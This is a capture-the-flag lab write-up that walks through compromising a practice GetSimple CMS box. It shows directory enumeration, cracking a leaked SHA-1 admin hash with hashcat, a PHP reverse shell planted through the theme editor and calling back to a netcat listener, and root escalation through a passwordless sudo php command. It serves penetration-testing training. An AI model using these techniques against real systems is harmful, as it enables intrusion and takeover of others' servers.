Two questions, One IP.
Background information:
Question 1: Spawn the target, gain a foothold and submit the contents of the user.txt flag.
Question 2: After obtaining a foothold on the target, escalate privileges to root and submit the contents of the root.txt flag.
IP Address: 10.129.67.154
ENUMERATION:
We need to first figure out what we are working with/ what attack vectors we have access to exploit.
nmap -sV -p 80 10.129.67.154whatweb 10.129.67.154
Few great things to point out in the whatweb scan:
- Status code: [200 ok] – this tells us the webpage is public
- OS of the system we are working with: HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)] – This shows us we are working with Ubuntu Linux
- Potential Attack Vector: Title[Welcome to GetSimple! – gettingstarted] – to me this give me a great starting point on where we can potentially find some or many vulnerabilities
First thing I think to do it to look up the IP address to see what is public facing on the site:

Next, we want to do a quick search on what we have found on the webpage, both detailed credentials and or potential vulnerabilities:

What is great is on a simple google search we can identify that we may be able to use RCE, PHP file uploads (Reverse shells) and can clearly identify a CVE code as well as a CVSS score. If however we did not locate any potential attack vectors we could utilise google dorks, specific searches on tools such as MSFconsole, Searchsploit or vulnerability databases such as Rapid7, CVE Database or ExploitDB to name a few.
Now we know a bit more information it is time to dig deeper and see what pages we potentially have access to on the URL.
gobuster dir -u http://10.129.67.154/ -w /usr/share/dirb/wordlists/common.txt-u flag is the target URL
-w flag is the path to the wordlist

For now all we need to look at are the status codes: 301. Soon I will release a full gobuster tool guide and cheatsheet but for this write up all we need to know is that code 301 means gobuster was able to find a URL for the line it was looking for in the provided worklist.
Now it is best practice to check out all of the found URLs to see if we can further enumerate any information such as attack vectors, starting points, or any type of credential.

From a quick search it looks like we cant find default credentials but it seems like we will be performing php code execution, since we now know the URL for the login page it is time to go through the other found URLs to see if we can find any usable credentials.
Looking into the other confirmed URLs we can see:
/Backups/ is a no go as it is empty:

/data/ looks like we may have some sort of user data under the “users/” folder:
Navigating deeper into the /data/ URL we get lucky and can identify that the owner has left admin.xml wide open:
To which the admin details are:

Few things to note from the admin.xml file is:
- We have a clear Username
- We have a clear email address
- We have a hashed password that we can possibly crack
EXPLOITATION:
Lets try to crack this salted password.
First we need to try to identify what kind of encryption algorithm this password will use as it will best assist us with understanding how we can most efficiently attempt to crack the password.
From looking at this password and comparing it to my previous notes I am able to identify that this is a SHA1 hash from a few key characteristics:
- It is exactly 40 characters long
- The use of Hex charaters (only 0-9 and a-f)
We are also able to infer that the algorithm is going to be older and possible outdated due to this being a earlier on box, but cannot use this as definitive proof.
I understand that not everyone will have notes on what characteristics that certain algoritims have so I am planning on making cheatsheets and guides in the future. For now I would recommend inputting the found characteristics of the password into a search engine or you can follow the below steps to identify the algorithm that we are attempting to crack:
1. Run the following command:
sudo apt update && sudo apt install hash-identifier2. Launch the tool with the following command:

hash-identifier3. Input the hashed password in this example it is: d033e22ae348aeb5660fc2140aec35850c4da997
From this we are able to identify that it is most probably a SHA-1 hash.
Now we know what the hash is, it is time to crack it, while I have quite the few options of tools to be able to do so in Kali I decide to use hashcat and a rockyou wordlist from: https://github.com/danielmiessler/SecLists
echo "d033e22ae348aeb5660fc2140aec35850c4da997" > sha1.hash 
hashcat -m 100 -a 0 sha1.hash /home/kali/SecLists/Passwords/Leaked-Databases/rockyou-50.txt -m flag is to specify the hash type in this case SHA-1 is 100
-a flag is to specify the attack mode in this case 0 is a dictionary attack.
On the first attack, the reason we are staring with rockyou-50 is that it only contains 9437 passwords so it will be faster to run than the larger files. Below is the entire output from the above command:
┌──(kali㉿kali)-[~]
└─$ hashcat -m 100 -a 0 sha1.hash /home/kali/SecLists/Passwords/Leaked-Databases/rockyou-50.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i9-14900KS, 21646/43356 MB (8192 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache built:
* Filename..: /home/kali/SecLists/Passwords/Leaked-Databases/rockyou-50.txt
* Passwords.: 9437
* Bytes.....: 75911
* Keyspace..: 9437
* Runtime...: 0 secs

Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 100 (SHA1)
Hash.Target......: d033e22ae348aeb5660fc2140aec35850c4da997
Time.Started.....: Fri Jul 4 21:08:06 2025 (0 secs)
Time.Estimated...: Fri Jul 4 21:08:06 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/kali/SecLists/Passwords/Leaked-Databases/rockyou-50.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 166.4 kH/s (0.22ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 9437/9437 (100.00%)
Rejected.........: 0/9437 (0.00%)
Restore.Point....: 9437/9437 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: silviu -> august17
Hardware.Mon.#1..: Util: 13%
Started: Fri Jul 4 21:07:44 2025
Stopped: Fri Jul 4 21:08:08 2025This shows the the wordlist was not long enough as the full list was exhausted and the password was not cracked:
Now we will try again with a larger wordlist specifically rockyou-75 which has 59186 cracked passwords:
hashcat -m 100 -a 0 sha1.hash /home/kali/SecLists/Passwords/Leaked-Databases/rockyou-75.txtBelow is the entire output from the above command:
┌──(kali㉿kali)-[~]
└─$ hashcat -m 100 -a 0 sha1.hash /home/kali/SecLists/Passwords/Leaked-Databases/rockyou-75.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i9-14900KS, 21646/43356 MB (8192 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache built:
* Filename..: /home/kali/SecLists/Passwords/Leaked-Databases/rockyou-75.txt
* Passwords.: 59186
* Bytes.....: 478936
* Keyspace..: 59186
* Runtime...: 0 secs

d033e22ae348aeb5660fc2140aec35850c4da997:admin
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 100 (SHA1)
Hash.Target......: d033e22ae348aeb5660fc2140aec35850c4da997
Time.Started.....: Fri Jul 4 21:09:28 2025 (0 secs)
Time.Estimated...: Fri Jul 4 21:09:28 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/kali/SecLists/Passwords/Leaked-Databases/rockyou-75.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 5086.6 kH/s (0.33ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 24576/59186 (41.52%)
Rejected.........: 0/24576 (0.00%)
Restore.Point....: 16384/59186 (27.68%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: bronte -> 201086
Hardware.Mon.#1..: Util: 14%
Started: Fri Jul 4 21:09:28 2025
Stopped: Fri Jul 4 21:09:30 2025As you can see this time the status code was cracked and we can see that the password is admin:
Going back to the login page: 10.129.67.154/admin/index.php? we can use the cracked login credentials and confirm the login is successful:

From this initial login page we can identify that the version of getsimple cms that is running is 3.3.15:
PRIVILEDGE ESCALATION:
Doing a simple google search “php-reverse shell” the first one that comes up is quite simple to use and I have used in the past so I decide to give it a go with this box: https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php .
First we want to run a netcat listener in the background so as soon as we have the reverse shell connected we will be able to access it:

nc -lvnp 4444To do this reverse shell we will be uploading the php code to the websites plugin though a known theme RCE vulnerability. To do this we will first need to go to the theme tab and then select edit theme:
Then we will replace the PHP reverse shell code with the themes current code *Please note that on the lines it states “// Change This” remove the default text and input your IP address and listening port:

Once we hit save, go back to the tab for the websites URL and hit refresh. This will cause a loading error to come up in the browser but that is expected as we have replaced the code for the theme and then we should see netcat automatically update:
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from (UNKNOWN) [10.129.67.154] 54210
Linux gettingstarted 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
02:05:48 up 1:47, 0 users, load average: 0.08, 0.03, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $ Now so we can make it an interactive shell run the following command:
$ $ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@gettingstarted:/$Now we have the shell all we have left is to locate the user.txt file. My first step is to get to the home directory and then search from there:
www-data@gettingstarted:/$ cd /home
www-data@gettingstarted:/home$ ls
mrb3n
www-data@gettingstarted:/home$ cd mrb3n
www-data@gettingstarted:/home/mrb3n$ ls
user.txt
www-data@gettingstarted:/home/mrb3n$ cat user.txt
Here is the answer to the first questionQuestion 2:
After obtaining a foothold on the target, escalate privileges to root and submit the contents of the root.txt flag.
I accidentally hit ctrl + z which logged me out of the shell between the questions but it was super simple to regain access.
I re ran the netcat listener and refreshed the browser tab:
nc -lvnp 4444To get back to an interactive shell I use the following command:
python3 -c 'import pty;pty.spawn("/bin/bash")'To figure out what sudo permissions we have access to I run the following command:
sudo -lThis returns the following:
www-data@gettingstarted:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on gettingstarted:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on gettingstarted:
(ALL : ALL) NOPASSWD: /usr/bin/php
www-data@gettingstarted:/$ From that we are able to gain sudo access:
sudo /usr/bin/php -r 'system("/bin/bash")Then we need to check if we are the root user and navigate to the root.txt file:
root@gettingstarted:/# whoami
whoami
root
root@gettingstarted:/# cd /root
cd /root
root@gettingstarted:~# cat root.txt
cat root.txt
Here is the answer to the second questionThank you all for taking your time out of your day to work through this box with me.
Happy hacking!